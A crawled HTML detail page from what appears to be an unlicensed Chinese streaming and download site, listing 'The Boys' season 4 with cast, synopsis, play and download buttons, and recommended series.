

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a5fe.com/neirong/367023.html
body_size: 13483
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情 -->
<title>黑袍纠察队第四季_全8集 - 瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载</title>
<meta name="keywords" content="黑袍纠察队第四季,2024,英语,美国,,瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" />
<meta name="description" content="黑袍纠察队第四季 剧情:在第四季中，世界正处于崩溃的边缘。VictoriaNeuman比以往任何时候都更接近美国总统的位置，并受到正在巩固权力的祖国人的有力压制。Butcher只剩下几个月的生命，他失去了Becca的儿子，也" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png">

<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>

<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=16">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=16" name="skin">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=16" name="color">
<script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>

<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=16"></script>

<script>var maccms={"path":"","mid":"1","url":"www.a5fe.com","wapurl":"www.a5fe.com","mob_status":"1"};</script>


<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
</head>
<body class="bstem">
        <!--顶部导航栏-->
        <div id="dhgb" class="head_box">
        <!--顶部导航栏-->
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_b" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
			<a title="瞬间电影网,最新高清电影,最新蓝光电视剧,免费电影成人下载,1080p电视剧下载,迅雷下载" class="logo logo_w" style="background-image: url(/upload/site/20220326-1/02a99c40e2de5c0509922ac109787299.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/fenlei/1.html">电影</a>
                </li>
                                <li class="active"><a href="/fenlei/2.html">连续剧</a>
                </li>
                                <li ><a href="/fenlei/3.html">综艺</a>
                </li>
                                <li ><a href="/fenlei/4.html">动漫</a>
                </li>
                                <li ><a href="/fenlei/23.html">男人专属入口</a>
                </li>
                                <li ><a href="/new/5.html">电影资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                 <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">黑袍纠察队第四季</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a>
			 </li>
			<!-- -->
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/fenlei/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn2" href="/fenlei/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/fenlei/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/fenlei/4.html" title="动漫">
				 <i class="iconfont">&#xe630;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/fenlei/23.html" title="男人专属入口">
				 <i class="iconfont">&#xe647;</i><span>男人专属入口</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/new/5.html" title="电影资讯">
				 <i class="iconfont">&#xe648;</i><span>电影资讯</span>
				 </a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/sjys-PRO5.1.7.53.apk" title="安卓APP" target="_blank"><i class="iconimg" style="background-image: url(/template/conch/asset/img/ios_fav.png)"></i><span>安卓APP</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7" href="/dsshunjian.apk" title="电视APP" target="_blank"><i class="iconimg" style="background-image: url(/)"></i><span>电视APP</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/topic.html" title="专题"><i class="iconfont"></i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont"></i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn5" href="/actor.html" title="明星"><i class="iconfont"></i><span>明星</span></a>
			 </li>
			 			 <li>
				 <a class="mob_btn mob_btn7 mob_btnapp" href="/sjys-PRO5.1.7.53.apk" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a>
			 </li>
			 			 <div class="gggg1">
                	                       	       </div>
		 </ul>
     <!-- 分类end -->
     
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html"><span class="hot_name">无名，满江红</span></a></li>					<li><a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html"><span class="hot_name">阿凡达：水之道</span></a></li>					<li><a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html"><span class="hot_name"> 流浪地球2</span></a></li>					<li><a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html"><span class="hot_name">发丘天官</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(/upload/vod/20240614-1/ef648564580299fb44ecc0417290a73e.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/play/367023-1-1.html" title="黑袍纠察队第四季" data-original="/upload/vod/20240614-1/ef648564580299fb44ecc0417290a73e.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="367023">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								黑袍纠察队第四季							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <span style="float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;color: #fff;opacity: .7;">别名：黑袍纠察队第四季 / heipaojiuchaduidisiji</span>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">地区：</span><a href="/vodsearch/--%E7%BE%8E%E5%9B%BD-----------.html" target="_blank">美国</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/vodsearch/----%E6%AC%A7%E7%BE%8E---------.html" target="_blank">欧美</a>&nbsp;	
							<span class="split_line"></span>
							<span class="text_muted hidden_xs">上映时间：</span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;						</li>
						<li class="data"><span>语言：</span><a href="/vodsearch/------%E8%8B%B1%E8%AF%AD-------.html" target="_blank">英语</a>&nbsp;						<span class="split_line"></span>
						<span>状态：</span><span class="data_style">全8集</span></li>
						<li class="data"><span>导演：</span>未知</li>
						<li class="data"><span>主演：</span>卡尔·厄本,杰克·奎德,安东尼·斯塔尔,艾琳·莫里亚蒂,杰弗里·迪恩·摩根,多米妮克·麦克艾丽戈特,杰西·厄舍,拉兹·阿隆索,切斯·克劳福,托默·卡蓬,凯伦·福原,内森·米切尔,蔻碧·米纳菲,克劳迪娅·多米特,詹森·阿克斯,劳瑞·侯登,凯蒂娅·温特,卡梅伦·克罗维蒂,安·库萨克,杰克·杜兰,克莉丝汀·布丝,贾斯汀·戴维斯,尼克·维切斯勒,迈尔斯·加斯顿·维拉努瓦,凯蒂·布赖尔,克里斯蒂安·凯耶斯,马尔科姆·巴雷特,乔丹娜·拉茹瓦,莎拉·斯维尔,大卫·瑞勒,玛雅·米沙里维克,瑞恩·布雷克利,莱拉·罗宾斯,盖</li>
						<li class="data"><span>更新时间：</span><em>2025-03-22</em>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/play/367023-2-1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>
						    
<div class="playbtn o_down" style="margin-right: 0;">
	<a class="btn btn_primary" href="/voddown/367023-1-1.html"><i class="iconfont">&#xe63c;</i>&nbsp;下载观看</a>
</div>


                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<!--播放页-->
<div class="dropdown">
	<!--百度分享按钮-->
        <input class="share-none" value="2012457684" id="app_key">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">
《黑袍纠察队第四季》http://www.a5fe.com/play/367023-1-1.html		</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	
	</div>

						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
        <!---->
        <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>　　在第四季中，世界正处于崩溃的边缘。VictoriaNeuman比以往任何时候都更接近美国总统的位置，并受到正在巩固权力的祖国人的有力压制。Butcher只剩下几个月的生命，他失去了Becca的儿子，也失去了他作为黑袍纠察队队长的工作。队员们都受够了他的谎言。众人面临的风险胜过以往，他们必须找到一种合作的方式，在为时已晚之前拯救世界电影</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>　　在第四季中，世界正处于崩溃的边缘。VictoriaNeuman比以往任何时候都更接近美国总统的位置，并受到正在巩固权力的祖国人的有力压制。Butcher只剩下几个月的生命，他失去了Becca的儿子，也失去了他作为黑袍纠察队队长的工作。队员们都受够了他的谎言。众人面临的风险胜过以往，他们必须找到一种合作的方式，在为时已晚之前拯救世界电影</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="367023" data-score="4">
    <span class="label">给【<strong>黑袍纠察队第四季</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>


			<!-- 猜你喜欢 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/569714.html" title="独夫" data-original="/upload/vod/20250322-43/a5ea28bf1bbf0ea9185f7cc99f2778fc.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        7.0</i>
		<!--全3集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/569714.html" title="独夫">独夫</a>
		</p>
		<p class="vodlist_sub">凯特·弗利特伍德,谢里丹·史密斯,里斯·谢尔史密斯,约翰·汉纳,雅奇·潘嘉比,艾米莉亚·克劳利</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/510727.html" title="空中救护 第三季" data-original="/upload/vod/20250318-4/40081167bda6a0da44e84c3d97841299.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-11-18            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i>
		<!--第9集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/510727.html" title="空中救护 第三季">空中救护 第三季</a>
		</p>
		<p class="vodlist_sub">艾伦·阿什莫,娜塔莎·卡利斯,摩根·霍姆斯特姆,托马斯·埃尔姆斯</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/89801.html" title="医院风云：出埃及记" data-original="/upload/vod/20230211-21/13031382f24deac360fc120b70882b5b.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-29            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--第5集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/89801.html" title="医院风云：出埃及记">医院风云：出埃及记</a>
		</p>
		<p class="vodlist_sub">波笛·约根森,拉斯·米克尔森,尼古拉·雷·卡斯,米卡埃尔·佩斯布兰特,亚历山大·斯卡斯加德,格茜塔·诺比,尼可拉斯·布若,索伦·比尔马克,彼得·米金特,劳拉·克里斯滕森,乌多·基尔,图娃·诺沃妮,大卫·丹席克,彦斯·阿尔比努斯,达妮卡· 库尔西奇,埃达·英格薇,索比亚格·侯菲尔德,亨宁·詹森,赛伦·梅尔维尔,安德斯·莫索林,碧尔特·诺伊曼,Birgitte Raaberg,夏洛特·西林,Asta Kamma August,Palmi Gudmundsson</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/93501.html" title="美国老爸 第十九季" data-original="/upload/vod/20230211-18/b669c54e49e0d79b72f38f31296162d4.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2025-03-22            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i>
		<!--更新至14集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/93501.html" title="美国老爸 第十九季">美国老爸 第十九季</a>
		</p>
		<p class="vodlist_sub">Seth MacFarlane</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/18140.html" title="法律与秩序 第五季" data-original="/upload/vod/20220412-9/883782fb1060f0211b4967ecffca5f4a.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2022-05-05            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        9.0</i>
		<!--全23集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/18140.html" title="法律与秩序 第五季">法律与秩序 第五季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/19505.html" title="老大哥(美版) 第十八季" data-original="/upload/vod/20220412-7/0260ed0a01ba9e781c10c918686fd965.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2022-05-05            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        3.0</i>
		<!--全42集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/19505.html" title="老大哥(美版) 第十八季">老大哥(美版) 第十八季</a>
		</p>
		<p class="vodlist_sub">陈晓怡</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/70447.html" title="矮子当道 第三季" data-original="/upload/vod/20220505-6/5881bb3427e4b90d82a1dd0610367eea.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2023-01-28            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--更新至07集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/70447.html" title="矮子当道 第三季">矮子当道 第三季</a>
		</p>
		<p class="vodlist_sub">克里斯·奥多德,雷·罗马诺,肖恩·布里吉格斯,莉迪亚·波尔图,Goya,Robles,梅根·史蒂文森,Carolyn,Dodd,莎拉·斯蒂尔斯</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/143145.html" title="为人父母第二季" data-original="/upload/vod/20230207-14/7b4acc23f788c7e4f11d1913474e9548.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2023-02-16            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        8.0</i>
		<!--已完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/143145.html" title="为人父母第二季">为人父母第二季</a>
		</p>
		<p class="vodlist_sub">彼得·克劳斯,劳伦·格拉汉姆,戴克斯·夏普德,莫妮卡·波特,埃丽卡·克里斯滕森,山姆·贾格</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/neirong/661452.html" title="紧急呼救第九季" data-original="/upload/vod/20251015-1/b41c1b52eb888493fcc51e116b8cbc91.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--更新至第09集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/661452.html" title="紧急呼救第九季">紧急呼救第九季</a>
		</p>
